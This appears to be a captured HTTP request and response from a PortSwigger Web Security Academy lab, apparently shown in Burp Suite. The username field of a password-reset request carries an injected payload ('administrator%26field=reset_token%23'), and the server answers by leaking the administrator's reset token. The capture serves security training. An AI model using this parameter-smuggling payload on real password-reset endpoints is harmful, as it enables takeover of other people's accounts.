 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a4f004403e94449806894250005002e.web-security-academy.net
3 Cookie: session=ZLTrWPsbPzfDlkTMVpoasJakEEe45r6z
4 Content-Length: 83
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a4f004403e94449806894250005002e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a4f004403e94449806894250005002e.web-security-academy.net/forgot-passwo
rd
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=wPWRTC55QWsQGHaNvIAxZAqnEVC64qZS&username=
administrator%26field=reset_token%23
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"type":"reset_token",
"result":"eerrpyul8kafmd58bx3la6tgq6rtupnt"
}